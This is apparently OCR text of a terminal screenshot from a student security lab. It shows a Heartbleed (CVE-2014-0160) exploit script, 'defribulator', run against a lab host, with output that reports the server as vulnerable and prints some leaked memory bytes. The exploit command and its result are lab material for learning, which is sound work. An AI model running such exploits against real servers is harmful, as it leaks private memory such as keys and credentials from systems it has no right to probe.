 jackkahod@Jack-Mac:~/Desktop/File/Study/4-1/Security/activity8 ⌥⌘1
~/De/File/Study/4-1/Security/activity8 git main !1 ?29 ✔ py27 13:25:56
./attack.py www.heartbleedlabelgg.com --length 83
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..SAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
....M...W4"/9.9u.b&